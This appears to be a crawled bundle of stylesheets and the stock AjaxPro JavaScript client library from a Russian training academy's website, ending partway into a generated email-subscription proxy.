		ul.courses li p.order_link a, ul.courses li p.order_link a:hover
		{
			color: #44a0dd;
		}
	ul.courses li p.blue
	{
		color: #44a0dd;
		margin: 14px 0 0 0;
		font: bold 12px Tahoma, sans-serif;
	}
		ul.courses li p.blue em
		{
			font: normal 12px Tahoma, sans-serif;
			color: #e2dfdf
		}
		ul.courses li p.blue a, ul.courses li p.blue a:hover
		{
			color: #44a0dd;
		}
	ul.courses li table
	{
		margin:14px 0 0 0;
		padding:0;
	}
		ul.courses li table th, ul.courses li table td
		{
			border: none;
			vertical-align: top;
		} 
		ul.courses li table th
		{
			padding: 0 7px 0 0;
			color: #44a0dd;
			font: bold 12px Tahoma, sans-serif;
		}
			ul.courses li table th a, ul.courses li table th a:hover
			{
				color: #44a0dd;
			}
		ul.courses li table td
		{
			font: normal 12px Tahoma, sans-serif;
		}
/* teachers 
-------------------------------*/
ul.teachers
{
	margin:0;
	padding:0;
	list-style-type:none;
	color: #e2dfdf;
}
	ul.teachers li
	{
		margin:0 0 20px 0;
		padding:0 0 14px 0;
		border-bottom: solid 1px #323133;
		font: 12px/24px Tahoma, sans-serif;
	}
	ul.teachers li:after
	{
		content: "";
		display: block;
		height: 0;
		overflow:hidden;
		clear: both;	
	}
	ul.teachers li h2
	{
		font: bold 14px Tahoma, sans-serif;
		color: #0099ff;
		margin: 0 0 6px 0;
		text-transform: uppercase;
	}
	ul.teachers li img
	{
		float: left; 
	    margin:0 10px 10px 0; 
	    display:inline;
	}
	ul.teachers li .description
	{
		overflow:hidden;
	}
	* html ul.teachers li .description
	{   
	    float:left;
	}
	
/* search 
-------------------------------*/
h3.search_title
{
	color: #fffdfd;
	font: 12px Tahoma, sans-serif;
	margin: -5px 0 0 0;
}
ul.search
{
	margin:25px 0 0 0;
	padding:0;
	list-style-type:none;
	color: #e2dfdf;
}
	ul.search li
	{
		margin:0 0 30px 0;
		padding:0 0 20px 0;
		border-bottom: solid 1px #5e6363;
	}
	ul.search li:after
	{
		content: "";
		display: block;
		height: 0;
		overflow:hidden;
		clear: both;	
	}
	ul.search li .sc
	{
		margin-right: 185px;
	}
	ul.search li a.slink, ul.search li a.slink:hover
	{
		float: right;
		display: block;
		width: 150px;
		height: 28px;
		background: #fff;
		color: #000;
		font: bold 14px/26px Tahoma, sans-serif;
		text-align: center;
		text-decoration: none;
		margin: 25px 0 0 0;
	}
	ul.search li a.slink:hover
	{
		background: #2faafc;
		color: #fff;
		font: bold 14px/26px Tahoma, sans-serif;
	}
	ul.search li h2
	{
		font: bold 12px Tahoma, sans-serif;
		color: #0099ff;
		margin: 0 0 6px 0;
	}
		ul.search li h2 strong
		{
			font: bold 14px Tahoma, sans-serif;
			text-transform: uppercase;
		}
	ul.search li img
	{
		float: left; 
	    margin:0 10px 10px 0; 
	    display:inline;
	}
	ul.search li .description
	{
		overflow:hidden;
	}
	* html ul.search li .description
	{   
	    float:left;
	}
	ul.search li p
	{
		color: #44a0dd;
		margin: 14px 0 0 0;
		font: bold 12px Tahoma, sans-serif;
	}
		ul.search li p em
		{
			font: normal 12px Tahoma, sans-serif;
			color: #e2dfdf
		}
		ul.search li p a, ul.search li p a:hover
		{
			color: #44a0dd;
		}
	ul.search li table
	{
		margin:14px 0 0 0;
		padding:0;
	}
		ul.search li table th, ul.search li table td
		{
			border: none;
			vertical-align: top;
		} 
		ul.search li table th
		{
			padding: 0 7px 0 0;
			color: #44a0dd;
			font: bold 12px Tahoma, sans-serif;
		}
			ul.search li table th a, ul.search li table th a:hover
			{
				color: #44a0dd;
			}
		ul.search li table td
		{
			font: normal 12px Tahoma, sans-serif;
		}

@media (max-width: 767px)
{
    ul.search li
	{
		padding:0 0 60px 0;
		position: relative;
	}
    ul.search li a.slink, ul.search li a.slink:hover
	{
		float: none;
		position: absolute;
        bottom: 20px;
        right: 0px;
	}
    ul.search li .sc
	{
		margin-right: 0px;
	}
}

/* Additional styles
--------------------------------------------------------------------------------------- */
.news_lenta
{
    background: #dfdfdf;
    border-top: solid 1px #a19fa7;
    border-bottom: solid 1px #a19fa7;
    margin: 0 -10px;
    padding: 0px 6px 2px;
    height: 20px;
    overflow: hidden;
    position: relative;
}
.news_lenta:after
{
    content: "";
    display: block;
    height: 0;
    overflow:hidden;
    clear: both;	
}
    .news_lenta h2
    {
        color: #d82603;
        font: 10px/22px Tahoma, sans-serif;
        text-transform: uppercase;
        padding: 2px 6px 2px 0;
        margin: 0 0 0 6px;
        display: inline;
    }
    .news_lenta ul
    {
        font: 11px/11px Tahoma, sans-serif;
        margin: 0;
        padding: 0;
        list-style-type:none;
        display: inline;
    }
        .news_lenta ul li
        {
            margin: 0;
            padding: 0;
            display: inline;
            color: #07070a;
        }
            .news_lenta ul li a, .news_lenta ul li a:hover
            {
                text-decoration: none; 
                color: #07070a;
            }
     .news_lenta ul.activate li
     {
		 display: block;
		 position: absolute;
		 top: 5px;
		 right: 10px;	
		 max-width: 835px;
     }
	 .news_lenta ul.activate li.line
	 {
		  max-width: 835px;
		  right: 10px;
		  height: 14px;
		  background: #dfdfdf;
	 }


@media (max-width: 980px)
{
    .news_lenta *,  .news_lenta h2
    {
        display: none;
    }
}

/* gallery
-------------------------------*/
.gallery
{
	position:relative;
	margin: 0 0 25px 0; 
}
.gallery:after
{
    content: "";
	display: block;
	height: 0;
	overflow:hidden;
	clear: both;	
}
	.gallery .l_but, .gallery .r_but,
	.gallery .l_but:hover, .gallery .r_but:hover
	{
		display: none;
		width: 24px;
		height: 254px;
		background: #000 url(../images/gl.png) no-repeat 50%;
		opacity: 0.5;
		position: absolute;
		top: 0px;
		cursor:pointer;
		outline :none;
	}
	.gallery .l_but, .gallery .l_but:hover
	{
		left: 0px;
		z-index: 1200;
	}
	.gallery .r_but, .gallery .r_but:hover
	{
		right: 0px;
		background: #000 url(../images/gr.png) no-repeat 50%;
		z-index: 12;
	}
	.gallery ul
	{
		margin:0;
		padding:0;
		list-style-type:none;
	}
		.gallery ul li
		{
			margin:0 8px 0 0;
			padding:0;
			float: left;
			min-width: 120px;
			min-height: 254px;
			
		}
			.gallery ul li a, .gallery ul li a:hover
			{
				display: block;
				border: solid 2px #000;
			}
			.gallery ul li a:hover
			{
				border: solid 2px #0099ff;
			}
			.gallery ul li img
			{
				display: block;
			}
			
.add_script
{
	overflow:hidden;
	position:relative;
}
	.add_script ul
	{
		position: absolute; 
	}
	.add_script ul li
	{
		position: absolute;
		top: 0px;
		left: 0px; 
	}
	.add_script .l_but, .add_script .r_but,
	.add_script .l_but:hover, .add_script .r_but:hover
	{
		display:block;
	}
	
.mail_window
{
    display: none;
    background: #fff;
    max-width: 300px;
    
    padding: 40px 20px 40px 20px;
    position: relative;
}
    .mail_window a.simplemodal-close, .mail_window a.simplemodal-close:hover
    {
        position: absolute;
        top: 5px;
        right: 10px;
        color: #444;
        font: 12px Arial, sans-serif;
        text-decoration: none
    }
    .mail_window a.simplemodal-close:hover
    {
        text-decoration: underline;
    }
    .mail_window h2
    {
        font: bold 14px Arial, sans-serif;
        margin: 0 0 8px 0;
    }
    .mail_window p
    {
        color: #000;
    }
    .mail_window label
    {
        display: block;
        position: relative;
        margin: 0 0 8px 0;
    }
        .mail_window label em
        {
            font: 12px Arial, sans-serif;
            color: #000;
            position: absolute;
            top: 2px;
            left: 0px;
        }
        .mail_window .textbox
        {
            margin-left: 100px;
            width: 100px;
        }
        .mail_window .submit
        {
            margin-left: 100px;
        }
            .mail_window .submit input
            {
                width: 90px;
            }
#simplemodal-overlay {background-color:#000;}
#simplemodal-container {border:8px solid #444;}

.table_container
{
    overflow: auto;
}

.main_container
{
    overflow: auto;
    margin: 0 -5px;
}




.main_gallery
{
    max-width: 980px;
    height: 393px;
    position: relative;
}
    .main_gallery .text
    {
        position: absolute;
        top: 196px;
        left: 294px;
        width: 696px;
        font-size: 12px;
        padding: 10px;
        z-index: 3;
        max-height: 98px;
    }
        .main_gallery .text a, .main_gallery .text a:hover
        {
            font-size: 14px;
            color: #000;
            text-align: right;
            text-decoration: none;
        }
    .main_gallery .big, .main_gallery .med, .main_gallery .small_1, .main_gallery .small_2
    {
        position: absolute;
        top: 0px;
        left: 0px;
        z-index: 1;
    }
        .main_gallery .big img, .main_gallery .med img, .main_gallery .small_1 img, .main_gallery .small_2 img
        {
            display: none;
            position: absolute;
            top: 0px;
            left: 0px;
            width: 100%;
            height: auto;
        }
    .main_gallery .big
    {
        width: 196px;
        height: 294px;
        top: 98px;
    }
    .main_gallery .med
    {
        width: 196px;
        height: 196px;
        left: 490px;
    }
    .main_gallery .small_1, .main_gallery .small_2
    {
        width: 98px;
        height: 98px;
    }
        .main_gallery .small_1 img, .main_gallery .small_2 img
        {
            display: block;
        }
    .main_gallery .small_1
    {
        left: 882px;
    }
    .main_gallery .small_2
    {
        top: 294px;
        left: 490px;
    }
    .main_gallery .fon
    {
        position: absolute;
        top: 0px;
        left: 0px;
        width: 980px;
        height: 100%;
        background: url(../images/main_fon_all.png) repeat 0;
        z-index: 2;
    }


.adr, .img_map
{
	display:none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.tgacademy.ru/styles/print.css
body_size: 8550
content:
/* Table of Contents:
    
   1. Global structure (html, body)
   2. Page structure
       - header
       - menu
       - left/right
       - content
       - footer
   3. Default styles
       - title
       - text
       - list
       - link
       - image
       - table 
   4. Form
   5. Add page
   6. Additional styles   	
*/


/* Global structure
--------------------------------------------------------------------------------------- */
*
{
    margin: 0px;
    padding: 0px;
}
html
{             
    height: 100%;
}
body
{      
    position: relative;
    height: 100%;
    min-height: 100%;
    font-family: Arial, Tahoma, sans-serif;
    min-width: 1000px;
    background: #fff !important;
}
html>body
{
    height: auto;
    
}

/* Page structure
--------------------------------------------------------------------------------------- */

/* header
-------------------------------*/
.header
{
    height: 100px;
    background: none;
}
    .header a.logo, .header a.logo:hover
    {
        display: none;
    }
    .header a.logo_print, .header a.logo_print:hover
    {
        position: absolute;
        top: 12px;
        left: 0px;
        display: block;
    }
    .header .hr
    {
        position: absolute;
        right: 0px;
        top: 0px;
        width: 238px;
        text-align: right;
    }
    .header .search, .header .search_active
    {
       display: none;
    }
    .header .search_active
    {
		background: url(../images/search_active.jpg) no-repeat;
    }
        
    .header .vcard
    {
        color: #000;
        font: bold 11px Arial, sans-serif;
        margin-top: 12px;
    }
    .header p.order, .header p.link
    {
        display:none;
    }
        
/* menu
-------------------------------*/
ul.menu
{
    display: none;
}


/* left
-------------------------------*/
.left_col
{
	float: left;
	width: 265px;
}
	.left_col p
	{
		margin: 0 0 20px 0;
		font: 12px/18px Tahoma, sans-serif;
	}
/* right
-------------------------------*/
.right_col
{
	float: right;
	width: 166px;
	padding-top: 20px;
}

/* content
-------------------------------*/

.all_page
{
   width: 980px;
   margin: 0 auto;
   position: fixed;
}
.wrapper
{
	margin: 0 auto;
	width: 980px;
	padding: 25px 0 75px 0; 
}
.content
{	
    background: #fff;
    border-top: solid 3px #000;
}


/* footer 
-------------------------------*/
.footer
{
    display:none;
}
    

/* Default Styles
--------------------------------------------------------------------------------------- */

/* title 
-------------------------------*/
h1
{
    font: 24px Century Gothic, Tahoma, sans-serif;
    color: #000;
}
h1.title, h2.title
{
	font: 47px/30px Century Gothic, Tahoma, sans-serif;
	color: #000;
}
    h1.title em, h2.title em
    {
        font: 25px Century Gothic, Tahoma, sans-serif;
	    color: #000;
    }
h2
{
	font: bold 14px Tahoma, sans-serif;
	color: #000;
	margin: 0 0 4px 0;
	text-transform: uppercase;
}
h3, h4, h5, h6
{
    font: 12px Tahoma, sans-serif;
	color: #000;
}

/* text 
-------------------------------*/
p
{
    color: #000;
    font: 12px Tahoma, sans-serif;
    margin: 0px 0px 10px 0px;
}
p.navigator
{
    color: #000;
    font-size: 14px;
    font-family: Times New Roman;
    margin: 20px 0px 10px 0px;
}
p.pager
{
	font: bold 12px Tahoma, sans-serif;
	color: #000;
	margin: 20px 0 0 0;
}
	p.pager a, p.pager a:hover
	{
		color: #f8f8fa;
		 font: 12px Tahoma, sans-serif;
	}
p.print
{
    display:none;
}
p.download
{
	color: #000;
}
	p.download a, p.download a:hover
	{
		color: #000;
	}

/* list 
-------------------------------*/
ul, ol
{
    font: 16px Arial, Tahoma, sans-serif;
    margin: 0px 0px 0px 30px;
    color: #000000;
}
li
{
	font: 12px/12px Arial, Tahoma, sans-serif;
	padding: 15px 0px 0px 25px;
	margin-left: 40px;
}

/* link 
-------------------------------*/
a, a:hover
{
    color: #000;
    text-decoration: underline;
    outline: none;
}
a:hover
{
    text-decoration: none;
}

/* image 
-------------------------------*/


/* table 
-------------------------------*/
table
{
	border-collapse: collapse;
}
table.price
{
    border-collapse: collapse;
    width: 100%;
    font-family: Arial;
    margin-top: 15px;
    margin-bottom: 14px;
}
    table.price td, table th
    {
        border: solid 1px #ffffff;
    } 
    table.price th
    {
        padding: 6px 4px 6px 4px;
        background: #90481c;
        font-size: 12px;
        color: #ffffff;
    }
    table.price td
    {
        padding: 4px 4px 4px 4px;
        font-size: 12px;
        color: #423e26;
        text-align: center;
    }
    table.price td.left
    {
        text-align: left;
    }


/* Form
--------------------------------------------------------------------------------------- */

/*----contacts----*/
div.form_contacts
{
    display: none;
}
    

/* Add page
--------------------------------------------------------------------------------------- */
/* request 
-------------------------------*/
div.request_form
{
    display: none;
}
    
/* calendar 
-------------------------------*/        
table.calendar_table
{
    margin:0;
    padding:0;
    font: 12px Tahoma, sans-serif;
}
    table.calendar_table th
    {
        background: #fff;
        border: solid 1px #000;
        color: #000;
        width: 16%;
        
    }
       
        table.calendar_table td span
        {
            color: #000;
        }
    table.calendar_table td.left
    {
        color: #000;
        background: #eee;
        font: bold 12px Tahoma, sans-serif;
    }
        table.calendar_table td a, table.calendar_table td a:hover
        {
             color: #444444;
        }
/* calendar 
-------------------------------*/  
/* courses 
-------------------------------*/
.inner
{
	margin: 0 0 0 295px;
}
ul.courses
{
	color: #000;
}
	ul.courses li
	{
		border-bottom: solid 1px #eee;
		color: #444;
	}
	
	ul.courses li h2
	{
		font: bold 12px Tahoma, sans-serif;
		color: #000;
	}
		
	
	ul.courses li .description
	{
		overflow:hidden;
		color: #444;
	}
	ul.courses li p
	{
		color: #444;
	}
	ul.courses li p.order_link
	{
		color: #444;
		font: bold 12px Tahoma, sans-serif;
	}
		ul.courses li p.order_link a, ul.courses li p.order_link a:hover
		{
			color: #444;
		}
	ul.courses li p.blue
	{
		color: #000;
		font: bold 12px Tahoma, sans-serif;
	}
		ul.courses li p.blue em
		{
			font: normal 12px Tahoma, sans-serif;
			color: #000
		}
		ul.courses li p.blue a, ul.courses li p.blue a:hover
		{
			color: #444;
		}
	
		ul.courses li table th
		{
			color: #444;
			font: bold 12px Tahoma, sans-serif;
		}
			ul.courses li table th a, ul.courses li table th a:hover
			{
				color: #444;
			}
		ul.courses li table td
		{
			font: normal 12px Tahoma, sans-serif;
		}
/* teachers 
-------------------------------*/
ul.teachers
{
	margin:0;
	padding:0;
	list-style-type:none;
	color: #444;
}
	ul.teachers li
	{
		border-bottom: solid 1px #eee;
	}
	
	ul.teachers li h2
	{
		color: #444;
	}
	
	
/* search 
-------------------------------*/
h3.search_title
{
	color: #000;
}
ul.search
{
	color: #444;
}
	ul.search li
	{
		border-bottom: solid 1px #eee;
	}
	ul.search li a.slink:hover
	{
		background: #fff;
		color: #000;
		font: bold 14px/26px Tahoma, sans-serif;
	}
	ul.search li h2
	{
		font: bold 12px Tahoma, sans-serif;
		color: #444;
	}
		ul.search li h2 strong
		{
			font: bold 14px Tahoma, sans-serif;
			text-transform: uppercase;
		}
	ul.search li p
	{
		color: #444;
		font: bold 12px Tahoma, sans-serif;
	}
		ul.search li p em
		{
			font: normal 12px Tahoma, sans-serif;
			color: #444
		}
		ul.search li p a, ul.search li p a:hover
		{
			color: #444;
		}
		ul.search li table th
		{
			padding: 0 7px 0 0;
			color: #000;
			font: bold 12px Tahoma, sans-serif;
		}
			ul.search li table th a, ul.search li table th a:hover
			{
				color: #000;
			}
		ul.search li table td
		{
			font: normal 12px Tahoma, sans-serif;
		}	
/* Additional styles
--------------------------------------------------------------------------------------- */
.news_lenta
{
    display: none;
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.tgacademy.ru/ajaxpro/core.ashx
body_size: 14483
content:
//--------------------------------------------------------------
// Copyright (C) 2006 Michael Schwarz (http://www.ajaxpro.info).
// All rights reserved.
//--------------------------------------------------------------

// core.js
Object.extend(Function.prototype, {
	getArguments: function() {
		var args = [];
		for(var i=0; i<this.arguments.length; i++) {
			args.push(this.arguments[i]);
		}
		return args;
	}
}, false);

var MS = {"Browser":{}};

Object.extend(MS.Browser, {
	isIE: navigator.userAgent.indexOf('MSIE') != -1,
	isFirefox: navigator.userAgent.indexOf('Firefox') != -1,
	isOpera: window.opera != null
}, false);

var AjaxPro = {};

AjaxPro.IFrameXmlHttp = function() {};
AjaxPro.IFrameXmlHttp.prototype = {
	onreadystatechange: null, headers: [], method: "POST", url: null, async: true, iframe: null,
	status: 0, readyState: 0, responseText: null,
	abort: function() {
	},
	readystatechanged: function() {
		var doc = this.iframe.contentDocument || this.iframe.document;
		if(doc != null && doc.readyState == "complete" && doc.body != null && doc.body.res != null) {
			this.status = 200;
			this.statusText = "OK";
			this.readyState = 4;
			this.responseText = doc.body.res;
			this.onreadystatechange();
			return;
		}
		setTimeout(this.readystatechanged.bind(this), 10);
	},
	open: function(method, url, async) {
		if(async == false) {
			alert("Synchronous call using IFrameXMLHttp is not supported.");
			return;
		}
		if(this.iframe == null) {
			var iframeID = "hans";
			if (document.createElement && document.documentElement &&
				(window.opera || navigator.userAgent.indexOf('MSIE 5.0') == -1))
			{
				var ifr = document.createElement('iframe');
				ifr.setAttribute('id', iframeID);
				ifr.style.visibility = 'hidden';
				ifr.style.position = 'absolute';
				ifr.style.width = ifr.style.height = ifr.borderWidth = '0px';

				this.iframe = document.getElementsByTagName('body')[0].appendChild(ifr);
			}
			else if (document.body && document.body.insertAdjacentHTML)
			{
				document.body.insertAdjacentHTML('beforeEnd', '<iframe name="' + iframeID + '" id="' + iframeID + '" style="border:1px solid black;display:none"></iframe>');
			}
			if (window.frames && window.frames[iframeID]) {
				this.iframe = window.frames[iframeID];
			}
			this.iframe.name = iframeID;
			this.iframe.document.open();
			this.iframe.document.write("<html><body></body></html>");
			this.iframe.document.close();
		}
		this.method = method;
		this.url = url;
		this.async = async;
	},
	setRequestHeader: function(name, value) {
		for(var i=0; i<this.headers.length; i++) {
			if(this.headers[i].name == name) {
				this.headers[i].value = value;
				return;
			}
		}
		this.headers.push({"name":name,"value":value});
	},
	getResponseHeader: function(name, value) {
		return null;
	},
	addInput: function(doc, form, name, value) {
		var ele;
		var tag = "input";
		if(value.indexOf("\n") >= 0) {
			tag = "textarea";
		}
		
		if(doc.all) {
			ele = doc.createElement("<" + tag + " name=\"" + name + "\" />");
		}else{
			ele = doc.createElement(tag);
			ele.setAttribute("name", name);
		}
		ele.setAttribute("value", value);
		form.appendChild(ele);
		ele = null;
	},
	send: function(data) {
		if(this.iframe == null) {
			return;
		}
		var doc = this.iframe.contentDocument || this.iframe.document;
		var form = doc.createElement("form");
		
		doc.body.appendChild(form);
		
		form.setAttribute("action", this.url);
		form.setAttribute("method", this.method);
		form.setAttribute("enctype", "application/x-www-form-urlencoded");
		
		for(var i=0; i<this.headers.length; i++) {
			switch(this.headers[i].name.toLowerCase()) {
				case "content-length":
				case "accept-encoding":
				case "content-type":
					break;
				default:
					this.addInput(doc, form, this.headers[i].name, this.headers[i].value);
			}
		}
		this.addInput(doc, form, "data", data);
		form.submit();
		
		setTimeout(this.readystatechanged.bind(this), 0);
	}
};

var progids = ["Msxml2.XMLHTTP", "Microsoft.XMLHTTP"];
var progid = null;

if(typeof ActiveXObject != "undefined") {
	var ie7xmlhttp = false;
	if(typeof XMLHttpRequest == "object") {
		try{ var o = new XMLHttpRequest(); ie7xmlhttp = true; }catch(e){}
	}
	if(typeof XMLHttpRequest == "undefined" || !ie7xmlhttp) {
		XMLHttpRequest = function() {
			var xmlHttp = null;
			if(!AjaxPro.noActiveX) {
				if(progid != null) {
					return new ActiveXObject(progid);
				}
				for(var i=0; i<progids.length && xmlHttp == null; i++) {
					try {
						xmlHttp = new ActiveXObject(progids[i]);
						progid = progids[i];

					}catch(e){}
				}
			}
			if(xmlHttp == null && MS.Browser.isIE) {
				return new AjaxPro.IFrameXmlHttp();
			}
			return xmlHttp;
		};
	}
}

Object.extend(AjaxPro, {
	noOperation: function() {},
	onLoading: function() {},
	onError: function() {},
	onTimeout: function() {},
	onStateChanged: function() {},
	cryptProvider: null,
	queue: null,
	token: "",
	version: "6.10.4.1",
	ID: "AjaxPro",
	noActiveX: false,
	timeoutPeriod: 10*1000,
	queue: null,
	noUtcTime: false,
	m : {
		'\b': '\\b',
		'\t': '\\t',
		'\n': '\\n',
		'\f': '\\f',
		'\r': '\\r',
		'"' : '\\"',
		'\\': '\\\\'
	},
	toJSON: function(o) {	
		if(o == null) {
			return "null";
		}
		var v = [];
		var i;
		var c = o.constructor;
		if(c == Number) {
			return isFinite(o) ? o.toString() : AjaxPro.toJSON(null);
		} else if(c == Boolean) {
			return o.toString();
		} else if(c == String) {
			if (/["\\\x00-\x1f]/.test(o)) {
				o = o.replace(/([\x00-\x1f\\"])/g, function(a, b) {
					var c = AjaxPro.m[b];
					if (c) {
						return c;
					}
					c = b.charCodeAt();
					return '\\u00' +
						Math.floor(c / 16).toString(16) +
						(c % 16).toString(16);
				});
            }
			return '"' + o + '"';
		} else if (c == Array) {
			for(i=0; i<o.length; i++) {
				v.push(AjaxPro.toJSON(o[i]));
			}
			return "[" + v.join(",") + "]";
		} else if (c == Date) {
			var d = {};
			d.__type = "System.DateTime";
			if(AjaxPro.noUtcTime == true) {
				d.Year = o.getFullYear();
				d.Month = o.getMonth() +1;
				d.Day = o.getDate();
				d.Hour = o.getHours();
				d.Minute = o.getMinutes();
				d.Second = o.getSeconds();
				d.Millisecond = o.getMilliseconds();
			} else {
				d.Year = o.getUTCFullYear();
				d.Month = o.getUTCMonth() +1;
				d.Day = o.getUTCDate();
				d.Hour = o.getUTCHours();
				d.Minute = o.getUTCMinutes();
				d.Second = o.getUTCSeconds();
				d.Millisecond = o.getUTCMilliseconds();
			}
			return AjaxPro.toJSON(d);
		}
		if(typeof o.toJSON == "function") {
			return o.toJSON();
		}
		if(typeof o == "object") {
			for(var attr in o) {
				if(typeof o[attr] != "function") {
					v.push('"' + attr + '":' + AjaxPro.toJSON(o[attr]));
				}
			}
			if(v.length>0) {
				return "{" + v.join(",") + "}";
			}
			return "{}";		
		}
		return o.toString();
	},
	dispose: function() {
		if(AjaxPro.queue != null) {
			AjaxPro.queue.dispose();
		}
	}
}, false);

addEvent(window, "unload", AjaxPro.dispose);

AjaxPro.Request = function(url) {
	this.url = url;
	this.xmlHttp = null;
};

AjaxPro.Request.prototype = {
	url: null,
	callback: null,
	onLoading: AjaxPro.noOperation,
	onError: AjaxPro.noOperation,
	onTimeout: AjaxPro.noOperation,
	onStateChanged: AjaxPro.noOperation,
	args: null,
	context: null,
	isRunning: false,
	abort: function() {
		if(this.timeoutTimer != null) {
			clearTimeout(this.timeoutTimer);
		}
		if(this.xmlHttp) {
			this.xmlHttp.onreadystatechange = AjaxPro.noOperation;
			this.xmlHttp.abort();
		}
		if(this.isRunning) {
			this.isRunning = false;
			this.onLoading(false);
		}
	},
	dispose: function() {
		this.abort();
	},
	getEmptyRes: function() {
		return {
			error: null,
			value: null,
			request: {method:this.method, args:this.args},
			context: this.context,
			duration: this.duration
		};	
	},
	endRequest: function(res) {
		this.abort();
		if(res.error != null) {
			this.onError(res.error, this);
		}

		if(typeof this.callback == "function") {
			this.callback(res, this);
		}
	},
	mozerror: function() {
		if(this.timeoutTimer != null) {
			clearTimeout(this.timeoutTimer);
		}
		var res = this.getEmptyRes();
		res.error = {Message:"Unknown",Type:"ConnectFailure",Status:0};
		this.endRequest(res);
	},
	doStateChange: function() {
		this.onStateChanged(this.xmlHttp.readyState, this);

		if(this.xmlHttp.readyState != 4 || !this.isRunning) {
			return;
		}

		this.duration = new Date().getTime() - this.__start;

		if(this.timeoutTimer != null) {
			clearTimeout(this.timeoutTimer);
		}

		var res = this.getEmptyRes();
		if(this.xmlHttp.status == 200 && this.xmlHttp.statusText == "OK") {
			res = this.createResponse(res);
		} else {
			res = this.createResponse(res, true);
			res.error = {Message:this.xmlHttp.statusText,Type:"ConnectFailure",Status:this.xmlHttp.status};
		}
		
		this.endRequest(res);
	},
	createResponse: function(r, noContent) {	
		if(!noContent) {
			var responseText = "" + this.xmlHttp.responseText;

			if(AjaxPro.cryptProvider != null && typeof AjaxPro.cryptProvider == "function") {
				responseText = AjaxPro.cryptProvider.decrypt(responseText);
			}

			if(this.xmlHttp.getResponseHeader("Content-Type") == "text/xml") {
				r.value = this.xmlHttp.responseXML;
			} else {
				if(responseText != null && responseText.trim().length > 0) {
					r.json = responseText;
					eval("r.value = " + responseText + "*" + "/");
				}
			}
		}
		/* if(this.xmlHttp.getResponseHeader("X-" + AjaxPro.ID + "-Cache") == "server") {
			r.isCached = true;
		} */
		return r;
	},
	timeout: function() {
		this.duration = new Date().getTime() - this.__start;
		var r = this.onTimeout(this.duration, this);
		if(typeof r == "undefined" || r != false) {
			this.abort();
		} else {
			this.timeoutTimer = setTimeout(this.timeout.bind(this), AjaxPro.timeoutPeriod);
		}
	},
	invoke: function(method, args, callback, context) {
		this.__start = new Date().getTime();

		if(this.xmlHttp == null) {
			this.xmlHttp = new XMLHttpRequest();
		}

		this.isRunning = true;
		this.method = method;
		this.args = args;
		this.callback = callback;
		this.context = context;
		
		var async = typeof(callback) == "function" && callback != AjaxPro.noOperation;
		
		if(async) {
			if(MS.Browser.isIE) {
				this.xmlHttp.onreadystatechange = this.doStateChange.bind(this);
			} else {
				this.xmlHttp.onload = this.doStateChange.bind(this);
				this.xmlHttp.onerror = this.mozerror.bind(this);
			}
			this.onLoading(true);
		}
		
		var json = AjaxPro.toJSON(args) + "";
		if(AjaxPro.cryptProvider != null) {
			json = AjaxPro.cryptProvider.encrypt(json);
		}
		
		this.xmlHttp.open("POST", this.url, async);
		this.xmlHttp.setRequestHeader("Content-Type", "text/plain; charset=utf-8");
		this.xmlHttp.setRequestHeader("X-" + AjaxPro.ID + "-Method", method);
		
		if(AjaxPro.token != null && AjaxPro.token.length > 0) {
			this.xmlHttp.setRequestHeader("X-" + AjaxPro.ID + "-Token", AjaxPro.token);
		}

		if(!MS.Browser.isIE) {
			this.xmlHttp.setRequestHeader("Connection", "close");		// Mozilla Bug #246651
		}

		this.timeoutTimer = setTimeout(this.timeout.bind(this), AjaxPro.timeoutPeriod);

		try{ this.xmlHttp.send(json); }catch(e){}	// IE offline exception

		if(!async) {
			return this.createResponse({error: null,value: null});
		}

		return true;	
	}
};

AjaxPro.RequestQueue = function(conc) {
	this.queue = [];
	this.requests = [];
	this.timer = null;
	
	if(isNaN(conc)) { conc = 2; }

	for(var i=0; i<conc; i++) {		// max 2 http connections
		this.requests[i] = new AjaxPro.Request();
		this.requests[i].callback = function(res) {
			var r = res.context;
			res.context = r[3][1];

			r[3][0](res, this);
		};
		this.requests[i].callbackHandle = this.requests[i].callback.bind(this.requests[i]);
	}
};

AjaxPro.RequestQueue.prototype = {
	process: function() {
	
		this.timer = null;
		if(this.queue.length == 0) {
			return;
		}
		for(var i=0; i<this.requests.length && this.queue.length > 0; i++) {
			if(this.requests[i].isRunning == false) {
				var r = this.queue.shift();

				this.requests[i].url = r[0];
				this.requests[i].onLoading = r[3].length >2 && r[3][2] != null && typeof r[3][2] == "function" ? r[3][2] : AjaxPro.onLoading;
				this.requests[i].onError = r[3].length >3 && r[3][3] != null && typeof r[3][3] == "function" ? r[3][3] : AjaxPro.onError;
				this.requests[i].onTimeout = r[3].length >4 && r[3][4] != null && typeof r[3][4] == "function" ? r[3][4] : AjaxPro.onTimeout;
				this.requests[i].onStateChanged = r[3].length >5 && r[3][5] != null && typeof r[3][5] == "function" ? r[3][5] : AjaxPro.onStateChanged;

				this.requests[i].invoke(r[1], r[2], this.requests[i].callbackHandle, r);
				r = null;
			}
		}
		if(this.queue.length > 0 && this.timer == null) {
			this.timer = setTimeout(this.process.bind(this), 0);
		}
	},
	add: function(url, method, args, e) {

// txt += "\r\nqueue.add " + (new Date().getTime() - ss);

		this.queue.push([url, method, args, e]);
/*		
		if(this.timer == null) {
			this.timer = setTimeout(this.process.bind(this), 0);
		}
*/
		this.process();
	},
	abort: function() {
		this.queue.length = 0;
		if (this.timer != null) {
			clearTimeout(this.timer);
		}
		this.timer = null;
		for(var i=0; i<this.requests.length; i++) {
			if(this.requests[i].isRunning == true) {
				this.requests[i].abort();
			}
		}
	},
	dispose: function() {
		for(var i=0; i<this.requests.length; i++) {
			var r = this.requests[i];
			r.dispose();
		}
		this.requests.clear();
	}
};

AjaxPro.queue = new AjaxPro.RequestQueue(2);	// 2 http connections

AjaxPro.AjaxClass = function(url) {
	this.url = url;
};

AjaxPro.AjaxClass.prototype = {
	invoke: function(method, args, e) {
	
		if(e != null) {
			if(e.length != 6) {
				for(;e.length<6;) { e.push(null); }
			}
			if(e[0] != null && typeof(e[0]) == "function") {
				return AjaxPro.queue.add(this.url, method, args, e);
			}
		}
		var r = new AjaxPro.Request();
		r.url = this.url;
		return r.invoke(method, args);
	}
};


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.tgacademy.ru/ajaxpro/includes_footer,App_Web_ownrrlwz.ashx
body_size: 448
content:
if(typeof includes_footer == "undefined") includes_footer={};
includes_footer_class = function() {};
Object.extend(includes_footer_class.prototype, Object.extend(new AjaxPro.AjaxClass(), {
	SubscribeEmail: function(email) {
